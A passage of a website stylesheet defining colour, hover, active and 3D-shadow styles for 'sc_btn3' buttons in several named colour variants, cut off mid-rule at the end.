.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-mulled-wine:active {
    color: #f2f2f2;
    background-color: #3c3644
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-outline {
    color: #50485B;
    border-color: #50485B;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #50485B;
    background-color: #50485B
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d {
    color: #fff;
    background-color: #50485B;
    box-shadow: 0 5px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #50485B;
    top: 3px;
    box-shadow: 0 2px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #50485B
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #342f3c
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-modern {
    color: #fff;
    border-color: #50485B;
    background-color: #50485B
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #413a4a;
    background-color: #413a4a
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #3c3644;
    background-color: #3c3644
}
.sc_btn3.sc_btn3-color-vista-blue,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-flat {
    color: #fff;
    background-color: #75D69C
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-vista-blue:focus,
.sc_btn3.sc_btn3-color-vista-blue:hover {
    color: #f7f7f7;
    background-color: #5dcf8b
}
.sc_btn3.sc_btn3-color-vista-blue.active,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-vista-blue:active {
    color: #f2f2f2;
    background-color: #56cd85
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-outline {
    color: #75D69C;
    border-color: #75D69C;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #75D69C;
    background-color: #75D69C
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d {
    color: #fff;
    background-color: #75D69C;
    box-shadow: 0 5px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #75D69C;
    top: 3px;
    box-shadow: 0 2px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #75D69C
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #4ac97d
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-modern {
    color: #fff;
    border-color: #75D69C;
    background-color: #75D69C
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #5dcf8b;
    background-color: #5dcf8b
}
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-vista-blue.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #56cd85;
    background-color: #56cd85
}
.sc_btn3.sc_btn3-color-orange,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-flat {
    color: #fff;
    background-color: #F7BE68
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-orange:focus,
.sc_btn3.sc_btn3-color-orange:hover {
    color: #f7f7f7;
    background-color: #f5b14b
}
.sc_btn3.sc_btn3-color-orange.active,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-orange:active {
    color: #f2f2f2;
    background-color: #f5ad41
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-outline {
    color: #F7BE68;
    border-color: #F7BE68;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #F7BE68;
    background-color: #F7BE68
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d {
    color: #fff;
    background-color: #F7BE68;
    box-shadow: 0 5px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F7BE68;
    top: 3px;
    box-shadow: 0 2px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F7BE68
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #f4a733
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-modern {
    color: #fff;
    border-color: #F7BE68;
    background-color: #F7BE68
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #f5b14b;
    background-color: #f5b14b
}
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-orange.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #f5ad41;
    background-color: #f5ad41
}
.sc_btn3.sc_btn3-color-sky,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-flat {
    color: #fff;
    background-color: #5AA1E3
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-sky:focus,
.sc_btn3.sc_btn3-color-sky:hover {
    color: #f7f7f7;
    background-color: #4092df
}
.sc_btn3.sc_btn3-color-sky.active,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-sky:active {
    color: #f2f2f2;
    background-color: #378ddd
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-outline {
    color: #5AA1E3;
    border-color: #5AA1E3;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #5AA1E3;
    background-color: #5AA1E3
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d {
    color: #fff;
    background-color: #5AA1E3;
    box-shadow: 0 5px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #5AA1E3;
    top: 3px;
    box-shadow: 0 2px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #5AA1E3
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #2a86db
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-modern {
    color: #fff;
    border-color: #5AA1E3;
    background-color: #5AA1E3
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #4092df;
    background-color: #4092df
}
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-sky.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #378ddd;
    background-color: #378ddd
}
.sc_btn3.sc_btn3-color-green,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-flat {
    color: #fff;
    background-color: #6DAB3C
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-green:focus,
.sc_btn3.sc_btn3-color-green:hover {
    color: #f7f7f7;
    background-color: #5f9434
}
.sc_btn3.sc_btn3-color-green.active,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-green:active {
    color: #f2f2f2;
    background-color: #5a8d31
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-outline {
    color: #6DAB3C;
    border-color: #6DAB3C;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #6DAB3C;
    background-color: #6DAB3C
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d {
    color: #fff;
    background-color: #6DAB3C;
    box-shadow: 0 5px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #6DAB3C;
    top: 3px;
    box-shadow: 0 2px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #6DAB3C
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #53812d
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-modern {
    color: #fff;
    border-color: #6DAB3C;
    background-color: #6DAB3C
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #5f9434;
    background-color: #5f9434
}
.sc_btn3.sc_btn3-color-green.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-green.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #5a8d31;
    background-color: #5a8d31
}
.sc_btn3.sc_btn3-color-juicy-pink,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-flat {
    color: #fff;
    background-color: #F4524D
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-juicy-pink:focus,
.sc_btn3.sc_btn3-color-juicy-pink:hover {
    color: #f7f7f7;
    background-color: #f23630
}
.sc_btn3.sc_btn3-color-juicy-pink.active,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-juicy-pink:active {
    color: #f2f2f2;
    background-color: #f22d27
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-outline {
    color: #F4524D;
    border-color: #F4524D;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #F4524D;
    background-color: #F4524D
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d {
    color: #fff;
    background-color: #F4524D;
    box-shadow: 0 5px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F4524D;
    top: 3px;
    box-shadow: 0 2px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F4524D
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #f11f18
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-modern {
    color: #fff;
    border-color: #F4524D;
    background-color: #F4524D
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #f23630;
    background-color: #f23630
}
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-juicy-pink.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #f22d27;
    background-color: #f22d27
}
.sc_btn3.sc_btn3-color-sandy-brown,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-flat {
    color: #fff;
    background-color: #F79468
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-sandy-brown:focus,
.sc_btn3.sc_btn3-color-sandy-brown:hover {
    color: #f7f7f7;
    background-color: #f57f4b
}
.sc_btn3.sc_btn3-color-sandy-brown.active,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-sandy-brown:active {
    color: #f2f2f2;
    background-color: #f57941
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-outline {
    color: #F79468;
    border-color: #F79468;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #F79468;
    background-color: #F79468
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d {
    color: #fff;
    background-color: #F79468;
    box-shadow: 0 5px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F79468;
    top: 3px;
    box-shadow: 0 2px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F79468
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #f46e33
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-modern {
    color: #fff;
    border-color: #F79468;
    background-color: #F79468
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #f57f4b;
    background-color: #f57f4b
}
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-sandy-brown.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #f57941;
    background-color: #f57941
}
.sc_btn3.sc_btn3-color-purple,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-flat {
    color: #fff;
    background-color: #B97EBB
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-purple:focus,
.sc_btn3.sc_btn3-color-purple:hover {
    color: #f7f7f7;
    background-color: #ae6ab0
}
.sc_btn3.sc_btn3-color-purple.active,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-purple:active {
    color: #f2f2f2;
    background-color: #ab63ad
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-outline {
    color: #B97EBB;
    border-color: #B97EBB;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #B97EBB;
    background-color: #B97EBB
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d {
    color: #fff;
    background-color: #B97EBB;
    box-shadow: 0 5px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #B97EBB;
    top: 3px;
    box-shadow: 0 2px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #B97EBB
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #a559a8
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-modern {
    color: #fff;
    border-color: #B97EBB;
    background-color: #B97EBB
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #ae6ab0;
    background-color: #ae6ab0
}
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-purple.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #ab63ad;
    background-color: #ab63ad
}
.sc_btn3.sc_btn3-color-black,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-flat {
    color: #fff;
    background-color: #2A2A2A
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-black:focus,
.sc_btn3.sc_btn3-color-black:hover {
    color: #f7f7f7;
    background-color: #1b1b1b
}
.sc_btn3.sc_btn3-color-black.active,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-black:active {
    color: #f2f2f2;
    background-color: #161616
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-outline {
    border-color: #2A2A2A;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #2A2A2A;
    background-color: #2A2A2A
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d {
    color: #fff;
    background-color: #2A2A2A;
